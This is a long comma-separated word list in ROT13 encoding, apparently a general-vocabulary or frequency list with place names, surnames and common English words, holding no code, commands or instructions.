cgvba,xnyvavatenq,ybobf,rcvpf,jnvire,pbavsrebhf,cbylqbe,vaqhpgrr,ersvggrq,zbenvar,hafngvfsnpgbel,jbefravat,cbyltnzl,enwln,arfgrq,fhotraer,oebnqfvqr,fgnzcrqref,yvathn,vapurba,cergraqre,crybgba,crefhnqvat,rkpvgngvba,zhygna,cerqngrf,gbaar,oenpxvfu,nhgbvzzhar,vafhyngrq,cbqpnfgf,vendvf,obqlohvyqvat,pbaqbzvavhzf,zvqybguvna,qrysg,qrogbe,nflzzrgevpny,ylpnravqnr,sbeprshyyl,cngubtravp,gnznhyvcnf,naqnzna,vagenirabhf,nqinaprzragf,frartnyrfr,puebabybtvpnyyl,ernyvtarq,vadhvere,rhfrovhf,qrxnyo,nqqvgvirf,fubegyvfg,tbyqjngre,uvaqhfgnav,nhqvgvat,pngrecvyynef,crfgvpvqr,anxuba,vatrfgvba,ynafqbjar,genqvgvbanyvfg,abeguynaq,guhaqreoveqf,wbfvc,abzvangvat,ybpnyr,iragevphyne,navzngbef,irenaqnu,rcvfgyrf,fheirlbef,nagurzf,qerqq,hcurniny,cnffnvp,nangbyvna,finyoneq,nffbpvngvir,sybbqcynva,gnenanxv,rfghnevrf,veerqhpvoyr,ortvaaref,unzzrefgrva,nyybpngr,pbhefrjbex,frpergrq,pbhagrenpg,unaqjevggra,sbhaqngvbany,cnffbire,qvfpbirere,qrpbqvat,jnerf,obhetrbvfvr,cynltebhaqf,anmvbanyr,nooerivngvbaf,frnanq,tbyna,zvfuen,tbqninev,eroenaqvat,nggraqnaprf,onpxfgbel,vagreehcgf,yrggrerq,unfoeb,hygenyvtug,ubezbmtna,nezrr,zbqrear,fhoqhr,qvfhfr,vzcebivfngvbany,raebyzrag,crefvfgf,zbqrengrq,pnevaguvn,ungpuonpx,vauvovgbel,pncvgnyvmrq,nangbyl,nofgenpgf,nyorzneyr,oretnzb,vafbyirapl,fragnv,pryynef,jnyybba,wbxrq,xnfuzvev,qvenp,zngrevnyvmrq,erabzvangvba,ubzbybtbhf,thfgf,rvtugrraf,pragevshtny,fgbevrq,onyhpurfgna,sbezhyn_26,cbvapner,irggry,vashevngrq,tnhtrf,fgerrgpnef,irqnagn,fgngryl,yvdhvqngrq,tbthelrb,fjvsgf,nppbhagnapl,yrirr,npnqvna,ulqebcbjre,rhfgnpr,pbzvagrea,nyybgzrag,qrfvtangvat,gbefvba,zbyqvat,veevgngvba,nrebovp,unyra,pbapregrq,cynagvatf,tneevfbarq,tenzbcubar,plgbcynfz,bafynhtug,erdhvfvgvbarq,eryvrivat,travgvir,pragevfg,wrbat,rfcnabyn,qvffbyivat,punggrewrr,fcnexvat,pbaanhtug,inerfr,newhan,pnecnguvna,rzcbjrevat,zrgrbebybtvfg,qrpnguyba,bcvbvq,uburambyyrea,sraprq,vovmn,nivbavpf,sbbgfpenl,fpehz,qvfpbhagf,svynzrag,qverpgbevrf,n.s.p,fgvssarff,dhngreanel,nqiragheref,genafzvgf,unezbavbhf,gnvmbat,enqvngvat,treznagbja,rwrpgvba,cebwrpgbef,tnfrbhf,anuhngy,ivqlnynln,avtugyvsr,erqrsvarq,ershgrq,qrfgvghgr,nevfgn,cbggref,qvffrzvangrq,qvfgnaprq,wnzoberr,xnbufvhat,gvygrq,ynxrfuber,tenvarq,vasyvpgvat,xervf,abiryvfgf,qrfpraqragf,zrmmnavar,erpnfg,sngnu,qrerthyngvba,np/qp,nhfgenyvf,xbutvyhlru,oberny,tbguf,nhgubevat,vagbkvpngrq,abacnegvfna,gurbqbfvhf,clbatlnat,fuerr,oblubbq,fnasy,cyravcbgragvnel,cubgbflagurfvf,cerfvqvhz,fvanybn,ubafuh,grkna,niravqn,genafzrzoenar,znynlf,npebcbyvf,pngnyhaln,infrf,vapbafvfgrapvrf,zrgubqvfgf,dhryy,fhvffr,onang,fvzpbr,prepyr,mrnynaqref,qvfperqvgrq,rdhvar,fntrf,cneguvna,snfpvfgf,vagrecbyngvba,pynffvslvat,fcvabss,lruhqn,pehvfrq,tlcfhz,sbnyrq,jnyynpuvn,fnenfjngv,vzcrevnyvfg,frnorq,sbbgabgrf,anxnwvzn,ybpnyrf,fpubbyznfgre,qebfbcuvyn,oevqtrurnq,vzznahry,pbhegvre,obbxfryyre,avppbyb,fglyvfgvpnyyl,cbegznagrnh,fhcreyrnthr,xbaxnav,zvyyvzrgerf,neoberny,gunawnihe,rzhyngvba,fbhaqref,qrpbzcerffvba,pbzzbaref,vashfvba,zrgubqbybtvpny,bfntr,ebpbpb,napubevat,onlerhgu,sbezhyn_27,nofgenpgvat,flzobyvmrq,onlbaar,ryrpgebylgr,ebjrq,pbeirggrf,genirefvat,rqvgbefuvc,fnzcyre,cerfvqvb,phemba,nqvebaqnpx,fjnuvyv,ernevat,oynqrq,yrzhe,cnfugha,orunivbhef,obggyvat,mnver,erpbtavfnoyr,flfgrzngvpf,yrrjneq,sbezhynr,fhoqvfgevpgf,fzvgusvryq,ivwnln,ohblnapl,obbfgvat,pnagbany,evfuv,nvesybj,xnznxhen,nqnan,rzoyrzf,ndhvsre,pyhfgrevat,uhfnla,jbbyyl,jvarevrf,zbagrffbev,gheagnoyr,rkcbaragvnyyl,pnireaf,rfcbhfrq,cvnavfgf,ibecbzzrea,ivpramn,ynggreyl,b'ebhexr,jvyyvnzfgbja,trarenyr,xbfvpr,qhvfohet,cbvebg,zneful,zvfznantrzrag,znaqnynl,qntraunz,havirefrf,puveny,enqvngrq,fgrjneqf,irtna,penaxfunsg,xletlm,nzcuvovna,plzonyf,vaserdhragyl,bssraonpu,raivebazragnyvfg,ercngevngrq,crezhgngvbaf,zvqfuvczra,ybhqbha,ersrerrq,onzoret,beanzragrq,avgevp,fryvz,genafyngvbany,qbefhz,naahapvngvba,tvccfynaq,ersyrpgbe,vasbezngvbany,ertvn,ernpgvbanel,nuzrg,jrngurevat,reyrjvar,yrtnyvmrq,orear,bpphcnag,qvinf,znavsrfgf,nanylmrf,qvfcebcbegvbangr,zvgbpubaqevn,gbgnyvgnevna,cnhyvfgn,vagrefpbcr,nanepub,pbeeryngr,oebbxsvryq,rybatngr,oehary,beqvany,cerpvapgf,ibyngvyvgl,rdhnyvfre,uvggvgr,fbznyvynaq,gvpxrgvat,zbabpuebzr,hohagh,puunggvftneu,gvgyrubyqre,enapurf,ersreraqhzf,oybbzf,nppbzzbqngrf,zregule,eryvtvbhfyl,elhxlh,ghzhyghbhf,purpxcbvagf,nabqr,zv'xznd,pnaabaonyy,chapghngvba,erzbqryyrq,nffnffvangvbaf,pevzvabybtl,nygreangrf,lbatr,cvkne,anzvovna,cvenrhf,gebaqrynt,unhgrf,yvsrobngf,fubny,ngryvre,irurzragyl,fnqng,cbfgpbqr,wnvavfz,ylpbzvat,haqvfgheorq,yhgurenaf,trabzvpf,cbcznggref,gnoevm,vfguzvna,abgpurq,nhgvfgvp,ubefunz,zvgrf,pbafrvy,oybbzfohel,frhat,ploregeba,vqevf,bireunhyrq,qvfonaqzrag,vqrnyvmrq,tbyqsvryqf,jbefuvccref,yboolvfg,nvyzragf,cntnavfz,ureonevhz,nguravnaf,zrffrefpuzvgg,snenqnl,ragnatyrq,'byln,hagerngrq,pevgvpvfvat,ubjvgmref,cneingv,yborq,qrohffl,ngbarzrag,gnqrhfm,crezrnovyvgl,zhrnat,frcnyf,qrtyv,bcgvbanyyl,shryyrq,sbyyvrf,nfgrevfx,cevfgvan,yrjvfgba,pbatrfgrq,birecnff,nssvkrq,cyrnqf,gryrpnfgf,fgnavfynhf,pelcgbtencuvp,sevrfynaq,unzfgevat,fryxvex,nagvfhoznevar,vahaqngrq,bireynl,nttertngrf,syrhe,gebyyrlohf,fntna,vofra,vaqhpgrrf,orygjnl,gvyrq,ynqqref,pnqohel,yncynpr,nfprgvp,zvpebarfvn,pbairlvat,oryyvatunz,pyrsg,ongpurf,hfnvq,pbawhtngvba,znprqba,nffvfv,ernccbvagrq,oevar,wvaanu,cenvevrf,fperrajevgvat,bkvqvmrq,qrfcngpurf,yvarneyl,sregvyvmref,oenmvyvnaf,nofbeof,jnttn,zbqreavfrq,fpbefrfr,nfuens,puneyrfgbja,rfdhr,unovgnoyr,avmual,yrggerf,ghfpnybbfn,rfcynanqr,pbnyvgvbaf,pneobulqengrf,yrtngr,irezvyvba,fgnaqneqvfrq,tnyyrevn,cflpubnanylgvp,erneenatrzrag,fhofgngvba,pbzcrgrapl,angvbanyvfrq,erfuhssyr,erpbafgehpgvbaf,zruqv,obhtnvaivyyr,erprvirefuvc,pbagenprcgvba,rayvfgzrag,pbaqhpvir,norelfgjlgu,fbyvpvgbef,qvfzvffrf,svoebfvf,zbagpynve,ubzrbjare,fheernyvfz,f.u.v.r.y.q,crertevar,pbzcvyref,1790f,cneragntr,cnyznf,emrfmbj,jbeyqivrj,rnfrq,firafxn,ubhfrzngr,ohaqrfgnt,bevtvangbe,rayvfgvat,bhgjneqf,erpvcebpvgl,sbezhyn_28,pneobulqengr,qrzbpengvpnyyl,sversvtugvat,ebzntan,npxabjyrqtrzrag,xubzrvav,pneovqr,dhrfgf,irqnf,punenpgrevfgvpnyyl,thjnungv,oevkgba,havagraqrq,oebguryf,cnevrgny,anzhe,fureoebbxr,zbyqnivna,onehpu,zvyvrh,haqhyngvat,ynhevre,rager,qvwba,rgulyrar,novyrar,urenpyrf,cnenyyryvat,prerf,qhaqnyx,snyha,nhfcvpvbhf,puvfvanh,cbynevgl,sberpybfher,grzcyngrf,bwvojr,chavp,revxffba,ovqra,onpupuna,tynpvngvba,fcvgsverf,abefx,abaivbyrag,urvqrttre,nytbadhva,pncnpvgnapr,pnffrggrf,onypbavrf,nyyryrf,nveqngr,pbairlf,ercynlf,pynffvsvrf,vaserdhrag,nzvar,phggvatf,enere,jbxvat,bybzbhp,nzevgfne,ebpxnovyyl,vyylevna,znbvfg,cbvtanag,grzcber,fgnyvavfg,frtzragrq,onaqzngr,zbyyhfp,zhunzzrq,gbgnyyrq,oleqf,graqrerq,raqbtrabhf,xbggnlnz,nvfar,bkvqnfr,bireurnef,vyyhfgengbef,ireir,pbzzrepvnyvmngvba,checyvfu,qverpgi,zbhyqrq,ylggrygba,oncgvfzny,pncgbef,fnenpraf,trbetvbf,fubegra,cbyvgl,tevqf,svgmjvyyvnz,fphyyf,vzchevgvrf,pbasrqrengvbaf,nxugne,vagnatvoyr,bfpvyyngvbaf,cnenobyvp,uneyrdhva,znhynan,bingr,gnamnavna,fvathynevgl,pbasvfpngvba,dnmiva,fcrlre,cubarzrf,biretebja,ivpnentr,thevba,haqbphzragrq,avvtngn,guebarf,cernzoyr,fgnir,vagrezrag,yvvtn,ngnghex,ncuebqvgr,tebhcr,vaqragherq,unofohetf,pncgvba,hgvyvgnevna,bmnex,fybirarf,ercebqhpgvbaf,cynfgvpvgl,freob,qhyjvpu,pnfgry,oneohqn,fnybaf,srhqvat,yrancr,jvxvyrnxf,fjnzl,oerhavat,furqqvat,nsvryq,fhcresvpvnyyl,bcrengvbanyyl,ynzragrq,bxnantna,unznqna,nppbynqr,shegurevat,nqbycuhf,slbqbe,noevqtrq,pnegbbavfgf,cvaxvfu,fhunegb,plgbpuebzr,zrgulyngvba,qrovg,pbyfcna=9|,ersvar,gnbvfg,fvtanyyrq,ureqvat,yrnirq,onlna,sngureynaq,enzcneg,frdhraprq,artngvba,fgbelgryyre,bpphcvref,oneanonf,cryvpnaf,anqve,pbafpevcgrq,envypnef,cererdhvfvgr,shegurerq,pbyhzon,pnebyvanf,znexhc,tjnyvbe,senapur,punpb,rtyvagba,enzcnegf,enatbba,zrgnobyvgrf,cbyyvangvba,pebng,gryrivfn,ubylbxr,grfgvzbavny,frgyvfg,fnsnivq,fraqnv,trbetvnaf,funxrfcrnerna,tnyyrlf,ertrarengvir,xemlfmgbs,biregbarf,rfgnqb,oneonel,pureobhet,bovfcb,fnlvatf,pbzcbfvgrf,fnvafohel,qryvorengvba,pbfzbybtvpny,znunyyru,rzoryyvfurq,nfpnc,ovnyn,cnapenf,pnyhzrg,tenaqf,pnainfrf,nagvtraf,znevnanf,qrsrafrzna,nccebkvzngrq,frrqyvatf,fbera,fgryr,ahapvb,vzzhabybtl,grfgvzbavrf,tybffnel,erpbyyrpgvbaf,fhvgnovyvgl,gnzcrer,irabhf,pbubzbybtl,zrgunaby,rpubvat,vinabivpu,jnezyl,fgrevyvmngvba,vzena,zhygvcylvat,juvgrpuncry,haqrefrn,khnambat,gnpvghf,onlrfvna,ebhaqubhfr,pbeeryngvbaf,evbgref,zbyqf,svberagvan,onaqzngrf,zrmmb,gunav,threvyyn,200gu,cerzvhzf,gnzvyf,qrrcjngre,puvzcnamrrf,gevorfzra,fryjla,tybob,gheabiref,chapghngrq,rebqr,abhiryyr,onaohel,rkcbaragf,nobyvfuvat,uryvpny,znvzbavqrf,raqbguryvny,tbgrobet,vasvryq,rapebnpuzrag,pbggbajbbq,znmbjvrpxv,cnenoyr,fnneoehpxra,eryvrire,rcvfgrzbybtl,negvfgrf,raevpu,engvbavat,sbezhyn_29,cnyzlen,fhosnzvyvrf,xnhnv,mbena,svryqjbex,nebhfny,perqvgbe,sevhyv,prygf,pbzbebf,rdhngrq,rfpnyngvba,artri,gnyyvrq,vaqhpgvir,navba,argnalnuh,zrfbnzrevpna,yrcvqbcgren,nfcvengrq,erzvg,jrfgzbeynaq,vgnyvp,pebffr,inpyni,shrtb,bjnva,onyznva,irargvnaf,rguavpvgvrf,qrsyrpgrq,gvpvab,nchyvn,nhfgrer,sylpngpure,ercevfvat,ercerffvir,unhcgonuaubs,fhoglcr,bcugunyzbybtl,fhzznevmrf,ravjrgbx,pbybavfngvba,fhofcnpr,alzcunyvqnr,rneznexrq,grzcr,ohearg,perfgf,noobgf,abejrtvnaf,raynetr,nfubxn,senaxsbeg,yvibeab,znyjner,eragref,fvatyl,vyvnq,zberfol,ebbxvrf,thfgnihf,nssvezvat,nyyrtrf,yrthzr,purxubi,fghqqrq,noqvpngrq,fhmubh,vfvqber,gbjafvgr,ercnlzrag,dhvaghf,lnaxbivp,nzbecubhf,pbafgehpgbe,aneebjvat,vaqhfgevnyvfgf,gnatnalvxn,pncvgnyvmngvba,pbaarpgvir,zhtunyf,enevgvrf,nrebqlanzvpf,jbeguvat,nagnyln,qvntabfgvpf,funsgrfohel,guenpvna,bofgrgevpf,oratunmv,zhygvcyvre,beovgnyf,yvibavn,ebfpbzzba,vagrafvsl,eniry,bnguf,birefrre,ybpbzbgvba,arprffvgvrf,puvpxnfnj,fgengupylqr,gerivfb,resheg,nbegvp,pbagrzcyngvba,nppevatgba,znexnmv,cerqrprnfrq,uvccbpnzchf,juvgrpncf,nffrzoylzna,vaphefvba,rguabtencul,rkgenyvtn,ercebqhpvat,qverpgbefuvc,oramrar,oljnl,fghcn,gnknoyr,fpbggfqnyr,babaqntn,snibhenoyl,pbhagrezrnfherf,yvguhnavnaf,gungpurq,qrsyrpgvba,gnefhf,pbafhyf,naahvgl,cnenyyryrq,pbagrkghny,natyvna,xynat,ubvfgrq,zhygvyvathny,ranpgvat,fnznw,gnbvfrnpu,pneguntvavna,ncbybtvfrq,ulqebybtl,ragenag,frnzyrff,vasyberfpraprf,zhtnor,jrfgrearef,frzvanevrf,jvagrevat,cramnapr,zvger,fretrnagf,habpphcvrq,qryvzvgngvba,qvfpevzvangr,hcevire,nobegvir,avuba,orffnenovn,pnypnerbhf,ohssnybrf,cngvy,qnrth,fgernzyvar,orexf,puncneeny,ynvgl,pbaprcgvbaf,glcvsvrq,xvevongv,guernqrq,znggry,rppragevpvgl,fvtavsvrq,cngntbavn,fynibavn,pregvslvat,nqana,nfgyrl,frqvgvba,zvavznyyl,rahzrengrq,avxbf,tbnyyrff,jnyvq,aneraqen,pnhfn,zvffbhyn,pbbynag,qnyrx,bhgpebc,uloevqvmngvba,fpubbypuvyqera,crnfnagel,nstunaf,pbashpvnavfz,funue,tnyyvp,gnwvx,xvrexrtnneq,fnhivtaba,pbzzvffne,cngevnepuf,ghfxrtrr,cehffvnaf,ynbvf,evpnaf,gnyzhqvp,bssvpvngvat,nrfgurgvpnyyl,onybpu,nagvbpuhf,frcnengvfgf,fhmrenvagl,nensng,funqvat,h.f.p,punapryybef,vap..,gbbyxvg,arcragurf,rerovqnr,fbyvpvgrq,cengnc,xnoonynu,nypurzvfg,pnygrpu,qnewrryvat,ovbcvp,fcvyyjnl,xnvfrefynhgrea,avwzrtra,obyfgrerq,arngu,cnuyniv,rhtravpf,ohernhf,ergbbx,abegusvryq,vafgnagnarbhf,qrresvryq,uhznaxvaq,fryrpgvivgl,chgngvir,obneqref,pbeauhfxref,znengunf,envxxbara,nyvnonq,znatebirf,tnentrf,thypu,xnemnv,cbvgvref,pureaboly,gunar,nyrkvbf,orytenab,fpvba,fbyhovyvgl,heonavmrq,rkrphgnoyr,thvmubh,ahpyrvp,gevcyrq,rdhnyyrq,unener,ubhfrthrfgf,cbgrapl,tunmv,ercrngre,birenepuvat,ertebhcrq,oebjneq,entgvzr,q'neg,anaqv,ertnyvn,pnzcfvgrf,znzyhx,cyngvat,jveeny,cerfhzcgvba,mravg,nepuvivfg,rzzreqnyr,qrprcgvpba,pnenovqnr,xntbfuvzn,senapbavn,thnenav,sbeznyvfz,qvntbanyyl,fhoznetvany,qralf,jnyxjnlf,chagf,zrgebyvax,ulqebtencuvp,qebcyrgf,hccrefvqr,zneglerq,uhzzvatoveq,nagroryyhz,phevbhfyl,zhsgv,sevnel,punonq,pmrpuf,funlxu,ernpgvivgl,orexyrr,gheobavyyn,gbatna,fhygnaf,jbbqivyyr,hayvprafrq,razvgl,qbzvavpnaf,bcrephyhz,dhneelvat,jngrepbybhe,pngnylmrq,tngjvpx,'jung,zrfbmbvp,nhqvgbef,fuvmhbxn,sbbgonyyvat,unyqnar,gryrzhaqb,nccraqrq,qrqhpgrq,qvffrzvangr,b'furn,cfxbi,noenfvir,ragragr,tnhgrat,pnyvphg,yrzhef,rynfgvpvgl,fhsshfrq,fpbchyn,fgnvavat,hcubyqvat,rkprffrf,fubfgnxbivpu,ybnajbeqf,anvqh,punzcvbaang,puebzngbtencul,obnfgvat,tbnygraqref,rathysrq,fnynu,xvybtenz,zbeevfgbja,fuvatyrf,fuv'n,ynobhere,eraqvgvbaf,senagvfrx,wrxlyy,mbany,anaqn,furevssf,rvtrainyhrf,qvivfvbar,raqbefvat,hfurerq,nhiretar,pnqerf,ercragnapr,serrznfbaf,hgvyvfvat,ynherngrf,qvbpyrgvna,frzvpbaqhpgbef,b'tenql,iynqvibfgbx,fnexbml,genpxntr,znfphyvavgl,ulqebkly,zreila,zhfxrgf,fcrphyngvbaf,tevqveba,bccbeghavfgvp,znfpbgf,nyrhgvna,svyyvrf,frjrentr,rkpbzzhavpngvba,obeebjref,pncvyynel,geraqvat,flqraunz,flagucbc,enwnu,pntnlna,qrcbegrf,xrqnu,snher,rkgerzvfz,zvpubnpna,yrifxv,phyzvangrf,bppvgna,ovbvasbezngvpf,haxabjvatyl,vapvgvat,rzhyngrq,sbbgcnguf,cvnpramn,qernqabhtug,ivpreblnygl,bprnabtencuvp,fpbhgrq,pbzovangbevny,beavgubybtvfg,pnaavonyvfz,zhwnuvqrra,vaqrcraqvragr,pvyvpvn,uvaqjvat,zvavzvmrq,bqrba,tlbetl,ehoyrf,chepunfre,pbyyvrevrf,xvpxref,vagreheona,pbvyrq,ylapuohet,erfcbaqrag,cymra,qrgenpgbef,rgpuvatf,pragrevat,vagrafvsvpngvba,gbzbtencul,enawvg,jneoyref,ergryyvat,ervafgngrzrag,pnhpul,zbqhyhf,erqverpgrq,rinyhngrf,ortvaare,xnyngru,cresbengrq,znabrhier,fpevzzntr,vagreafuvcf,zrtnjnggf,zbggyrq,unnxba,ghaoevqtr,xnylna,fhzznevfrq,fhxneab,dhrggn,pnabavmrq,uraelx,nttybzrengvba,pbnuhvyn,qvyhgrq,puvebcenpgvp,lbtlnxnegn,gnyynqrtn,furvx,pngvba,unygvat,ercevfnyf,fhyshevp,zhfuneens,flzcnguvmref,choyvpvfrq,neyrf,yrpgvbanel,senpghevat,fgneghcf,fnatun,yngebor,evqrnh,yvtnzragf,oybpxnqvat,perzban,yvpuraf,snonprnr,zbqhyngrq,ribpngvir,rzobqvrf,onggrefrn,vaqvfgvapg,nygnv,fhoflfgrz,npvqvgl,fbzngvp,sbezhyn_30,gnevd,engvbanyvgl,fbegvr,nfuyne,cbxny,plgbcynfzvp,inybhe,onatyn,qvfcynpvat,uvwnpxvat,fcrpgebzrgel,jrfgzrngu,jrvyy,punevat,tbvnf,eribyiref,vaqvivqhnyvmrq,graherq,anjnm,cvdhrg,punagrq,qvfpneq,oreaq,cunynak,erjbexvat,havyngrenyyl,fhopynff,lvgmunx,cvybgvat,pvephzirag,qvfertneqrq,frzvpvephyne,ivfpbhf,gvorgnaf,raqrnibhef,ergnyvngrq,pergna,ivraar,jbexubhfr,fhssvpvrapl,nhenatmro,yrtnyvmngvba,yvcvqf,rkcnafr,rvagenpug,fnawnx,zrtnf,125gu,onuenvav,lnxvzn,rhxnelbgrf,gujneg,nssvezngvba,crybcbaarfr,ergnvyvat,pneobaly,punvejbzna,znprqbavnaf,qragngr,ebpxnjnl,pbeerpgarff,jrnyguvre,zrgnzbecuvp,nentbarfr,sreznantu,cvghvgnel,fpuebqvatre,ribxrf,fcbvyre,punevbgf,nxvgn,travgnyvn,pbzor,pbasrpgvbarel,qrfrtertngvba,rkcrevragvny,pbzzbqberf,crefrcbyvf,ivrwb,erfgbengvbaf,iveghnyvmngvba,uvfcnavn,cevagznxvat,fgvcraq,lvfenry,gureninqn,rkcraqrq,enqvhz,gjrrgrq,cbyltbany,yvccr,puneragr,yrirentrq,phgnarbhf,snyynpl,sentenag,olcnffrf,rynobengryl,evtvqvgl,znwvq,znwbepn,xbatb,cynfzbqvhz,fxvgf,nhqvbivfhny,rrefgr,fgnvepnfrf,cebzcgf,pbhyguneq,abegujrfgjneq,evireqnyr,orngevk,pbclevtugf,cehqragvny,pbzzhavpngrf,zngrq,bofpravgl,nflapuebabhf,nanylfr,unafn,frnepuyvtug,sneaobebhtu,cngenf,nfdhvgu,dnenu,pbagbhef,shzoyrq,cnfgrhe,erqvfgevohgrq,nyzrevn,fnapghnevrf,wrjel,vfenryvgr,pyvavpvnaf,xboyram,obbxfubc,nssrpgvir,tbhyohea,cnaryvfg,fvxbefxl,pbounz,zvzvpf,evatrq,cbegenvgher,cebonovyvfgvp,tvebynzb,vagryyvtvoyr,naqnyhfvna,wnyny,nguranrhz,revgerna,nhkvyvnevrf,cvggfohet,qribyhgvba,fnatnz,vfbyngvat,natyref,pebahyyn,naavuvyngrq,xvqqrezvafgre,flagurfvmr,cbchynevfrq,gurbcuvyhf,onaqfgnaq,vaahzrenoyr,punteva,ergebnpgviryl,jrfre,zhygvcyrf,oveqyvsr,tbelrb,cnjarr,tebffre,tenccyvat,gnpgvyr,nuznqvarwnq,gheobcebc,reqbtna,zngpuqnl,cebyrgnevna,nqurevat,pbzcyrzragf,nhfgebarfvna,nqiregf,yhzvanevrf,nepurbybtl,vzcerffvbavfz,pbavsre,fbqbzl,vagreenpvny,cyngbbaf,yrffra,cbfgvatf,crwbengvir,ertvfgengvbaf,pbbxrel,crefrphgvbaf,zvpeborf,nhqvgf,vqvbflapengvp,fhofc,fhfcrafvbaf,erfgevpgf,pbybhevat,engvsl,vafgehzragnyf,ahpyrbgvqrf,fhyyn,cbfvgf,ovoyvbgurdhr,qvnzrgref,bprnabtencul,vafgvtngvba,fhofhzrq,fhoznpuvar,npprcgbe,yrtngvba,obeebjf,frqtr,qvfpevzvangrq,ybnirf,vafheref,uvtutngr,qrgrpgnoyr,nonaqbaf,xvyaf,fcbegfpnfgre,unejvpu,vgrengvbaf,cernxarff,neqhbhf,grafvyr,cenouh,fubegjnir,cuvybybtvfg,funerubyqvat,irtrgngvir,pbzcyrkvgvrf,pbhapvybef,qvfgvapgviryl,erivgnyvmr,nhgbzngba,nznffvat,zbagerhk,xunau,fhenonln,aheaoret,creanzohpb,phvfvarf,punegreubhfr,svefgf,grepren,vaunovgnag,ubzbcubovn,anghenyvfz,rvane,cbjrecynag,pbehan,ragregnvazragf,jurqba,enwchgf,engba,qrzbpenpvrf,nehanpuny,brhier,jnyybavn,wrqqnu,gebyyrlohfrf,rinatryvfz,ibftrf,xvbjn,zvavzvfr,rapvepyrzrag,haqregnxrf,rzvtenag,ornpbaf,qrrcrarq,tenzznef,choyvhf,cerrzvarag,frllrq,ercrpuntr,pensgvat,urnqvatyrl,bfgrbcnguvp,yvgubtencul,ubgyl,oyvtu,vafuber,orgebgurq,bylzcvnaf,sbezhyn_31,qvffbpvngvba,gevinaqehz,neena,crgebivp,fgrggva,qvfrzonexrq,fvzcyvsvpngvba,oebamrf,cuvyb,npebongvp,wbaffba,pbawrpgherq,fhcrepunetrq,xnagb,qrgrpgf,purrfrf,pbeeryngrf,unezbavpf,yvsrplpyr,fhqnzrevpnan,erfreivfgf,qrpnlrq,ryvgfrevra,cnenzrgevp,113gu,qhfxl,ubtnegu,zbqhyb,flzovbgvp,zbabcbyvrf,qvfpbagvahngvba,pbairetrf,fbhgurearef,ghphzna,rpyvcfrf,rapynirf,rzvgf,snzvpbz,pnevpngherf,negvfgvpnyyl,yriryyrq,zhffryf,rerpgvat,zbhgucnegf,phaneq,bpgnirf,pehpvoyr,thneqvn,hahfnoyr,yntenatvna,qebhtugf,rcurzreny,cnfugb,pnavf,gncrevat,fnfrob,fvyhevna,zrgnyyhetvpny,bhgfpberq,ribyirf,ervffhrf,frqragnel,ubzbgbcl,terlunjx,erntragf,vaurevgvat,bafuber,gvygvat,erohssrq,erhfnoyr,anghenyvfgf,onfvatfgbxr,vafbsne,bssrafvirf,qenivqvna,phengbef,cynaxf,enwna,vfbsbezf,syntfgnss,cerfvqr,tybohyne,rtnyvgnevna,yvaxntrf,ovbtencuref,tbnyfpberef,zbyloqrahz,pragenyvfrq,abeqynaq,whevfgf,ryyrfzrer,ebforet,uvqrlbfuv,erfgehpgher,ovnfrf,obeebjre,fpnguvat,erqerff,ghaaryyvat,jbexsybj,zntangrf,znuraqen,qvffragref,cyrguben,genafpevcgvbaf,unaqvpensgf,xrljbeq,kv'na,crgebtenq,hafre,cebxbsvri,90qrt,znqna,ongnna,znebavgr,xrneal,pneznegura,grezvav,pbafhyngrf,qvfnyybjrq,ebpxivyyr,objrel,snamvar,qbpxynaqf,orfgf,cebuvovgvbaf,lrygfva,frynffvr,anghenyvmngvba,ernyvfngvba,qvfcrafnel,gevorpn,noqhynmvm,cbpnubagnf,fgntangvba,cnzcyban,pharvsbez,cebcntngvat,fhofhesnpr,puevfgtnh,rcvguryvhz,fpujreva,ylapuvat,ebhgyrqtr,unafrngvp,hcnavfunq,tyror,lhtbfynivna,pbzcyvpvgl,raqbjzragf,tveban,zlargjbexgi,ragbzbybtl,cyvagu,on'ngu,fhcrephc,gbehf,nxxnqvna,fnygrq,ratyrjbbq,pbzznaqrel,orytnhz,cersvkrq,pbybeyrff,qnegsbeq,raguebarq,pnrfnern,abzvangvir,fnaqbja,fnsrthneqf,uhyyrq,sbezhyn_32,yrnzvatgba,qvrccr,fcrneurnq,trarenyvmngvbaf,qrznepngvba,yynaryyv,znfdhr,oevpxjbex,erpbhagvat,fhsvfz,fgevxvatyl,crgebpurzvpny,bafybj,zbabybthrf,rzvtengvat,naqreyrpug,fgheg,ubffrva,fnxunyva,fhoqhpgvba,abivprf,qrcgsbeq,mnawna,nvefgevxrf,pbnysvryq,ervagebqhpgvba,gvzonynaq,ubeaol,zrffvnavp,fgvatvat,havirefnyvfg,fvghngvbany,enqvbpneoba,fgebatzna,ebjyvat,fnybbaf,genssvpxref,bireena,sevobhet,pnzoenv,tenirfraq,qvfpergvbanel,svavgryl,nepurglcr,nffrffbe,cvyvcvanf,rkuhzrq,vaibpngvba,vagrenpgrq,qvtvgvmrq,gvzvfbnen,fzrygre,grgba,frkvfz,cerprcgf,fevantne,cvyfhqfxv,pnezryvgr,unanh,fpberyvar,ureanaqb,gerxxvat,oybttvat,snaonfr,jvryqrq,irfvpyrf,angvbanyvmngvba,onawn,ensgf,zbgbevat,yhnat,gnxrqn,tveqre,fgvzhyngrf,uvfgbar,fhaqn,anabcnegvpyrf,nggnvaf,whzcref,pngnybthrq,nyyhqvat,cbaghf,napvragf,rknzvaref,fuvaxnafra,evooragebc,ervzohefrzrag,cuneznpbybtvpny,enzng,fgevatrq,vzcbfrf,purncyl,genafcynagrq,gnvcvat,zvmbenz,ybbzf,jnyynovrf,fvqrzna,xbbgranl,rapnfrq,fcbegfarg,eribyhgvbavmrq,gnatvre,oraguvp,ehavp,cnxvfgnavf,urngfrrxref,fulnz,zvfuanu,cerfolgrevnaf,fgnqg,fhgenf,fgenqqyrf,mbebnfgevna,vasre,shryvat,tlzanfgf,bspbz,thasvtug,wbhearlzna,genpxyvfg,bfunjn,cf500,cn'va,znpxvanp,kvbatah,zvffvffvccvna,oerpxvaevqtr,serrznfba,ovtug,nhgbebhgr,yvorenyvmngvba,qvfgnagyl,guevyyref,fbybzbaf,cerfhzcgvir,ebznavmngvba,narpqbgny,oburzvnaf,hacnirq,zvyqre,pbapheerq,fcvaaref,nycunorgf,fgerahbhf,evivrerf,xreenat,zvfgerngzrag,qvfzbhagrq,vagrafviryl,pneyvfg,qnaprunyy,fuhagvat,cyhenyvfz,genssvpxrq,oebxrerq,obaniragher,oebzvqr,arpxne,qrfvtangrf,znyvna,erirefrf,fbgurol,fbetuhz,frevar,raivebazragnyvfgf,ynathrqbp,pbafhyfuvc,zrgrevat,onaxfgbja,unaqyref,zvyvgvnzra,pbasbezvat,erthynevgl,cbaqvpureel,nezva,pncfv